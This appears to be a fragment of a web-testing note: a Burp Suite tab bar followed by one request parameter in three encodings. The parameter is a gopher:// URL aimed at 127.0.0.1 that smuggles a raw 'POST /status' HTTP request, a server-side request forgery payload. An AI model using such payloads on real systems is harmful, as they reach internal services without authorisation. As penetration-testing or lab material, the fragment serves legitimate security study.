 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
url=gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%2520%2Fstatus%2520HTTP%2F1.1%250a&utility=curl
url=gopher://127.0.0.1:80/_POST%20/status%20HTTP/1.1%0a&utility=curl
url=gopher://127.0.0.1:80/_POST /status HTTP/1.1
&utility=curl